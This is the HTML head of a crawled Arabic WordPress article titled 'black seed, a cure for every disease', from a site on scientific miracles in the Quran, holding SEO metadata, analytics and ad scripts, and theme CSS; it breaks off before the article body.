

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quran-m.com/%D8%A7%D9%84%D8%AD%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D8%AF%D8%A7%D8%A1-%D8%B4%D9%81%D8%A7%D8%A1-%D9%85%D9%86-%D9%83%D9%84-%D8%AF%D8%A7%D8%A1/
body_size: 31453
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>


	<meta charset="UTF-8">
		<meta name="description" content="موقع  اعجاز القرآن والسنة  هو موقع متخصص في الإعجاز القرآني، ويهدف إلى تقديم معلومات دقيقة وشاملة عن جميع أنواع الإعجاز القرآني، بما في ذلك الإعجاز العلمي، الإعجاز اللغوي، الإعجاز التاريخي، الإعجاز الإجتماعي، والإعجاز التربوي.">
	<meta name="keywords" content="موقع اعجاز القران والسنة هو موقع متخصص في احد علوم القرآن الا هو اعجاز القرآن ويظهر بعض اسرار القرآن وخفي معانيه للوصل بالقارئ ان هذا الكتاب معجز من عند رب عليم خبير واهم اقسام الموقع والاقسام اعجاز القرآن الغيبي و اعجاز القرآن في علوم الطب والحياة - و اعجاز القران في الفلك وعلوم الفضاء - الأرض وعلوم البحار – و اعجاز القران التشريعي والعلوم الإنسانية - الكائنات الحية والنبات - الاعجاز اللغوي والبياني">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<link rel="icon" type="image/png" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png"/>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
  	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108798640-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108798640-1');
</script>
<script data-ad-client="ca-pub-1987602943195037" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VSD2KSV');</script>

<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
  	
<!-- <link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/royalslider/custom-slider-style.css"> -->
	      
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="600">
		<meta property="og:image:height" content="400">
		<meta property="og:image" content="https://quran-m.com/wp-content/uploads/2021/12/4-–-8-1.jpg">
		
       
		<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/css/style2.css" async>
	<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/assets/css/custom-2.css?ver=3" async>
 
<style>
    .category-book .article_item figure .fig-img a img , .nnm a img {
width: 60%!important;
    display:block;
    margin:auto
}
.article_item figure figcaption .item_title{
height:auto!important
}
.article_item figure figcaption .item_title a {
height:75px;
display:block;
overflow:hidden;
}
     .ff{
     font-size:30px;
     color:#000;
     margin-bottom:40px;
     position:relative;
     display:inline-block
     }
     .ff::after{
    content: "";
    position: absolute;
    height: 1px;
    background: #F5BB15;
    top: 23px;
    right: calc(100% + 30px);
    width: 70vw;
     
      }
.nnm{
border:2px solid #F7F7F5!important;
padding:30px 10px
}
.nnm-item  figure figcaption{
padding:20px;
background:#F7F7F5
}
iframe{max-width:100% !important}
.heateor_sss_sharing_container{float:right;position:relative!important;margin-bottom:15px;margin-left:20px}
div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul li{display:block!important;}
.heateorSssClear {clear: inherit!important;}
.short-link{margin:30px 0;padding:20px 0; border-top:1px solid #ddd; border-bottom:1px solid #ddd}
.short-link .input-text{overflow:hidden}
.short-link .input-text p{float:right;margin-top:5px;margin-left:20px;max-width:calc(100% - 270px);font-weight: bold;color: #000;}
.short-link .input-text .input-group{position:relative;float:right}
.short-link .input-text .input-group i{position:absolute; top:12px;left:15px;z-index: 99;}
.short-link .input-text .form-control{padding-left:35px;width:250px}
.main-nav .nav.navbar-nav li a{padding:15px 14px}
.offcanvas-menu nav {width:15em!important;}
.offcanvas-menu .mobile-menu li a{    font-size: 18px;}
                          
@font-face{font-family:'Noto Naskh Arabic', serif;src:url('https://quran-m.com/wp-content/themes/3elm-eman/assets/fonts/ArbFONTS-NotoNaskhArabicUI-Regular.ttf) format('truetype');font-weight:normal}
/* .item-description__ p, .item-description__ span{font-family:'Noto Naskh Arabic'!important} */
@media (max-width: 1200px){
	.main-nav .nav.navbar-nav li a {
    padding: 15px 14px;
}
}

.mobile-slider .big-slide img { height:250px;  }
	

</style>
	<style>
	.contact-info{
		    margin: 20px 0;
    border-bottom: 1px solid #e8e9ea;
    padding: 20px 0;
    margin-bottom: 35px;
	}
.contact-info .row {
    margin-right: -15px;
    margin-left: -15px;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
}
	.contact-info .col-md-4{text-align:center;margin:10px 0}
	.contact-info .fa{
    width: 40px;
    height: 40px;
    background: #1a439f;
    border-radius: 50%;
    line-height: 40px;
    text-align: center;
    color: #fff;
}
	.contact-info .fa-whatsapp{background:#4AC959}
	.contact-info span{display:inline-block;margin-right:5px;color: #333;}
	.contact-info  a{
		display:inline-block;
		transition: all 0.3s ease;
		text-decoration: none;
	}
	.contact-info  a:hover{
		transform:translateY(-5px)
	}
</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الحبة السوداء.. شفاء من كل داء - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن</title>
	<link rel="canonical" href="https://quran-m.com/الحبة-السوداء-شفاء-من-كل-داء/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الحبة السوداء.. شفاء من كل داء - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن" />
	<meta property="og:description" content="قال رسول الله ـ صلى الله عليه وسلم ـ قال: عليكم بهذه الحبة السوداء، فإن فيها شفاء من كل داء إلا السام" />
	<meta property="og:url" content="https://quran-m.com/الحبة-السوداء-شفاء-من-كل-داء/" />
	<meta property="og:site_name" content="موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن" />
	<meta property="article:publisher" content="https://www.facebook.com/people/-/100094378080203/" />
	<meta property="article:author" content="https://facebook.com/quranmiracle/" />
	<meta property="article:published_time" content="2021-12-27T19:59:52+00:00" />
	<meta property="article:modified_time" content="2022-01-01T12:24:17+00:00" />
	<meta property="og:image" content="https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg" />
	<meta name="author" content="موسوعة الإعجاز العلمي" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="موسوعة الإعجاز العلمي" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقة واحدة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://quran-m.com/%d8%a7%d9%84%d8%ad%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d8%b4%d9%81%d8%a7%d8%a1-%d9%85%d9%86-%d9%83%d9%84-%d8%af%d8%a7%d8%a1/#article","isPartOf":{"@id":"https://quran-m.com/%d8%a7%d9%84%d8%ad%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d8%b4%d9%81%d8%a7%d8%a1-%d9%85%d9%86-%d9%83%d9%84-%d8%af%d8%a7%d8%a1/"},"author":{"name":"موسوعة الإعجاز العلمي","@id":"https://quran-m.com/#/schema/person/253b1564c3ee73a523e001e932975dc7"},"headline":"الحبة السوداء.. شفاء من كل داء","datePublished":"2021-12-27T19:59:52+00:00","dateModified":"2022-01-01T12:24:17+00:00","mainEntityOfPage":{"@id":"https://quran-m.com/%d8%a7%d9%84%d8%ad%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d8%b4%d9%81%d8%a7%d8%a1-%d9%85%d9%86-%d9%83%d9%84-%d8%af%d8%a7%d8%a1/"},"wordCount":109,"publisher":{"@id":"https://quran-m.com/#organization"},"image":["https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg"],"thumbnailUrl":"https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg","articleSection":["الاعجاز العلمي في القرآن","الاعجاز العلمي في الكائنات الحية"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://quran-m.com/%d8%a7%d9%84%d8%ad%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d8%b4%d9%81%d8%a7%d8%a1-%d9%85%d9%86-%d9%83%d9%84-%d8%af%d8%a7%d8%a1/","url":"https://quran-m.com/%d8%a7%d9%84%d8%ad%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d8%b4%d9%81%d8%a7%d8%a1-%d9%85%d9%86-%d9%83%d9%84-%d8%af%d8%a7%d8%a1/","name":"الحبة السوداء.. شفاء من كل داء - موقع اعجاز القرآن والسنة | الاعجاز العلمي في القرآن","isPartOf":{"@id":"https://quran-m.com/#website"},"primaryImageOfPage":"https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg","image":["https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg"],"thumbnailUrl":"https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg","datePublished":"2021-12-27T19:59:52+00:00","dateModified":"2022-01-01T12:24:17+00:00","breadcrumb":{"@id":"https://quran-m.com/%d8%a7%d9%84%d8%ad%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d8%b4%d9%81%d8%a7%d8%a1-%d9%85%d9%86-%d9%83%d9%84-%d8%af%d8%a7%d8%a1/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://quran-m.com/%d8%a7%d9%84%d8%ad%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d8%b4%d9%81%d8%a7%d8%a1-%d9%85%d9%86-%d9%83%d9%84-%d8%af%d8%a7%d8%a1/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://quran-m.com/%d8%a7%d9%84%d8%ad%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d8%b4%d9%81%d8%a7%d8%a1-%d9%85%d9%86-%d9%83%d9%84-%d8%af%d8%a7%d8%a1/#primaryimage","url":"https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg","contentUrl":"https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg","width":"750","height":"361"},{"@type":"BreadcrumbList","@id":"https://quran-m.com/%d8%a7%d9%84%d8%ad%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d8%b4%d9%81%d8%a7%d8%a1-%d9%85%d9%86-%d9%83%d9%84-%d8%af%d8%a7%d8%a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://quran-m.com/"},{"@type":"ListItem","position":2,"name":"الحبة السوداء.. شفاء من كل داء"}]},{"@type":"WebSite","@id":"https://quran-m.com/#website","url":"https://quran-m.com/","name":"اعجاز القرآن | الاعجاز العلمي في القرآن","description":"موقع  اعجاز القرآن والسنة  هو موقع متخصص في الإعجاز القرآني، ويهدف إلى تقديم معلومات دقيقة وشاملة عن جميع أنواع الإعجاز القرآني، بما في ذلك الإعجاز العلمي، الإعجاز اللغوي، الإعجاز التاريخي، الإعجاز الإجتماعي، والإعجاز التربوي.","publisher":{"@id":"https://quran-m.com/#organization"},"inLanguage":"ar"},{"@type":"Organization","@id":"https://quran-m.com/#organization","name":"موقع اعجاز القرآن والسنة","url":"https://quran-m.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://quran-m.com/#/schema/logo/image/","url":"https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png","contentUrl":"https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png","width":98,"height":85,"caption":"موقع اعجاز القرآن والسنة"},"image":{"@id":"https://quran-m.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/-/100094378080203/"]},{"@type":"Person","@id":"https://quran-m.com/#/schema/person/253b1564c3ee73a523e001e932975dc7","name":"موسوعة الإعجاز العلمي","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://quran-m.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=96&d=mm&r=g","caption":"موسوعة الإعجاز العلمي"},"description":"هنالك العديد من الأنواع المتوفرة لنصوص لوريم إيبسوم، ولكن الغالبية تم تعديلها بشكل ما عبر إدخال بعض النوادر أو الكلمات العشوائية إلى النص. إن كنت تريد أن تستخدم نص لوريم إيبسوم ما، عليك أن تتحقق أولاً أن ليس هناك أي كلمات أو عبارات محرجة أو غير لائقة مخبأة في هذا النص. بينما تعمل بعض مولّدات نصوص لوريم إيبسوم على الإنترنت على إعادة تكرار مقاطع من نص لوريم إيبسوم نفسه عدة مرات بما تتطلبه الحاجة، فأن البعض الأخر يستخدم كلمات من قاموس يحوي على أكثر من 200 كلمة لا تينية، مضاف إليها مجموعة من الجمل النموذجية، لتكوين نص لوريم إيبسوم ذو شكل منطقي قريب إلى النص الحقيقي. وبالتالي يكون النص الناتح خالي من التكرار، أو أي كلمات أو عبارات غير لائقة أو ما شابه. ffffff","sameAs":["http://quran-m.com","https://facebook.com/quranmiracle/"],"url":"https://quran-m.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://quran-m.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://quran-m.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=25954b802363b80fa499b70b6a204186' type='text/css' media='all' />
<link rel='stylesheet' id='elmEman-style-css' href='https://quran-m.com/wp-content/themes/3elm-eman/style.css?ver=25954b802363b80fa499b70b6a204186' type='text/css' media='all' />
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="stylesheet" href="https://quran-m.com/wp-content/themes/3elm-eman/rtl.css" type="text/css" media="screen" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" sizes="32x32" />
<link rel="icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" />
<meta name="msapplication-TileImage" content="https://quran-m.com/wp-content/uploads/2022/12/cropped-logo.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg","url":"https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg","contentUrl":"https://quran-m.com/wp-content/uploads/2021/12/Black_cumin_seed.jpg","mainEntityOfPage":"https://quran-m.com/%d8%a7%d9%84%d8%ad%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d8%b4%d9%81%d8%a7%d8%a1-%d9%85%d9%86-%d9%83%d9%84-%d8%af%d8%a7%d8%a1/"}]}</script>
<!-- FIFU:jsonld:end -->
		<style type="text/css" id="wp-custom-css">
			
.article_item figure .fig-img {
	max-width: none!important;}
.main-content.inner-content {
    padding-top: 6px;
}

.view-book .book-main-cover img{
	height:auto
}
 .addtoany_list {
	display:none;
}
.author-cv{
	display:none;
}
@media(min-width:1000px) {
img[src="https://quran-m.com/wp-content/uploads/2022/11/bn2-scaled.jpg.webp"] {
	    height: 294px !important;
}
	a[href="https://www.facebook.com/profile.php?id=100094378080203"] img {
		height:100% !important;
	}
	.bnm .container a img {
	height:294px !important;
}
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel="stylesheet"  href="https://quran-m.com/wp-content/themes/3elm-eman/assets/bnr/bnrs09.css" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 